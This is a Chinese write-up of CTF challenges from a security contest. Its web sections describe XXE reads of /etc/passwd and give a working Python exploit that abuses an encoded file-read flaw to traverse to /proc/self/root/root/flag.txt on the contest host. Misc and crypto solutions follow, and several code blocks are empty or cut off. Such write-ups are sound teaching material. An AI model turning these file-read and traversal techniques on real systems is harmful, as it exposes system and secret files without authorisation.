网络与信息安全领域专项赛WP
0x00 前言
惨惨惨,速成了一下misc,最后还是21,那个web注入也没解出来
0x01 Game
题目描述
Enjoy the Game.
题目解答
打开网页发现玩儿起来没什么异常,手残点不上三个也没有触发任何网络请求,所以使用devtool来分析js

在cqg.js中看到如下代码1
2
3
4
5
6
7
8
9if(score == 15){
$.ajax({
url: 'score.php',
type: 'POST',
data: 'score='+score,
success: function(data){
var data = data;
$("#output").text(data);
}
所以手动发一下请求得到flag

0x02 who_are_you?
题目描述
who are you?
题目解答
编辑用户名提交,发现提交的是xml数据,自然想到xxe攻击
因为此处是点击之后提交所以也就自然联想到是js发的请求,查看源码就能看到对应的js代码。
1 | <script type="text/javascript"> |
构造常规的payload读/etc/passwd成功
1 |
|

但是这种payload不能读取到对应的index.php源码文件,一是绝对路径我不知道(但是可以brute),二是这样读取在处理<符号时会出现问题,所以要使用伪协议来进行处理。
1 |
|
最终读取到对应的源代码如下,flag就在源代码里面

1 |
|
0x03 show_me_your_image
题目描述
It’s no easy.
题目解答
先上传一张正常图片,发现可以正常显示

并且图片的链接如下1
http://fc663c386ea14c96ba9808b72602d341fda4447a2bfb4e01.changame.ichunqiu.com/img.php?name=lk7Bl4hRjmj%3D
主要观察img.php后面跟的请求参数,好像是base编码的一样,但是尝试base64解码之后发现是乱码。
但是并不影响我们猜测这是一个通过某种方式编码的任意文件读取漏洞,之后则是要进行已知明文猜解,通过fuzz的方式进行。发现可能是3->4的变种base编码,因此只要利用他自身的加密功能区加密,然后得到我们想要的加密字符串就好了。
根据原理写出Exp如下1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42import urllib
import base64
import requests
from bs4 import BeautifulSoup
def base_encode(target, filename):
if len(filename) != 3:
return None
r = requests.post(target+"upload.php",
files={'file': (filename + '.jpg',
'z3r0test', 'text/plain')}
)
# print(r.text)
soup = BeautifulSoup(r.text, "html.parser")
pic_url = soup.find('img')
# print(pic_url['src'].replace('img.php?name=', ''))
filename = pic_url['src'].replace('img.php?name=', '')
# print(filename)
urldecode = urllib.parse.unquote(filename)
return urldecode[:4]
def read(target, filename):
filename = urllib.parse.unquote(filename)
r = requests.get(target+"img.php",
params={'name': filename})
print(r.text)
if __name__ == "__main__":
target = "http://fc663c386ea14c96ba9808b72602d341fda4447a2bfb4e01.changame.ichunqiu.com/"
payload = "../.././proc/self/root/root/flag.txt"
# payload = "../..//proc/self/cwd/app.py"
if len(payload) % 3 != 0:
print("must be three times!")
exit()
final = ""
for i in range(0, len(payload), 3):
final += base_encode(target, payload[i:i + 3])
final = urllib.parse.quote(final)
read(target, final)
所以可以得到flag如下
还可以读到对应的网站源码1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63import os
from urllib import parse
from base64 import b64decode, b64encode
from utils import r_encode, r_decode, read_file
from flask import render_template, Response
from flask import Flask, session, redirect, request
from werkzeug.utils import secure_filename
app = Flask(__name__)
app.config['SECRET_KEY'] = os.urandom(24)
UPLOAD_FOLDER = '/tmp/uploads/'
ALLOWED_EXTENSIONS = {'png', 'jpg', 'jpeg', 'gif'}
app.config['UPLOAD_FOLDER'] = UPLOAD_FOLDER
def allowed_file(filename):
return '.' in filename and \
filename.rsplit('.', 1)[1] in ALLOWED_EXTENSIONS
def home():
file = session.get('file')
if file:
file = bytes.decode(file)
file = parse.quote(file)
return render_template('index.html', file=file)
def upload():
if request.method == 'POST':
file = request.files['file']
if file and allowed_file(file.filename):
if not os.path.exists(app.config['UPLOAD_FOLDER']):
os.makedirs(app.config['UPLOAD_FOLDER'])
filename = secure_filename(file.filename)
file.save(os.path.join(app.config['UPLOAD_FOLDER'], filename))
else:
return "不允许的格式"
session['file'] = r_encode(b64encode(str.encode(file.filename)))
return redirect('/')
def img():
file = request.args.get("name")
file = r_decode(str.encode(file))
file = b64decode(file)
file = UPLOAD_FOLDER + bytes.decode(file)
image = read_file(file)
return Response(image, mimetype="image/jpeg")
if __name__ == '__main__':
app.run(
host = '0.0.0.0',
port = 80,
)
这里有两个trick
- fuzz出文件名的编码关系,这个在挖洞中也会有场景,具体的去wooyun看
/proc/self/cwd/指向的是当前路径,在本题中用于拼凑3倍数长度的字符串
0x04 签到题
题目描述
I’m gamectf.com, I love TXT.
题目解答
联想到TXT字段,所以直接查到flag

0x05 24word
题目描述
try to do.
题目解答
打开是一张这样的图片
binwalk -e 提取出其中的压缩包

看图联想到社会主义核心价值观加密解密
自由 和谐 公正 诚信 平等 公正 自由 公正 平等 平等 公正
CodeV
公正 民主 公正 诚信 文明 法治 平等 公正 平等 法治 和谐
alues
所以得到解压密码: CodeValues
解压完又一张图,上面带了Data Matrix,微信扫一下得到flag

0x06 七代目
题目描述
try to do.
题目解答
打开gif显示文件损坏,使用hex编辑器修改git头得到正常的文件
然后在下面的网站将图逐帧分解
https://zh.bloggif.com/gif-extract?id=1e36fc0da9d495cfba235a6590b61ed7
最终在第七帧使用stego分析得到flag

0x07 亚萨西
题目描述
try to do.
题目解答
strings命令直接的得到pass1
strings yasaxi_45d7d3f89b50ad351e8bc385b591fd80.zip
解压文件夹后是一个图片

图片里面有ook编码
直接解码得到flag
0x08 sm4
题目描述
try to do.
题目解答
https://github.com/yang3yen/pysm4
国密SM4(无线局域网SMS4)算法, 一个分组算法, 分组长度为128bit, 密钥长度为128bit 所以需要分段解,注意补位
1 | from pysm4 import encrypt, decrypt |
0x09 db
题目描述
try to do.
题目解答
已知N dq 求分解问题
1 | import gmpy2 |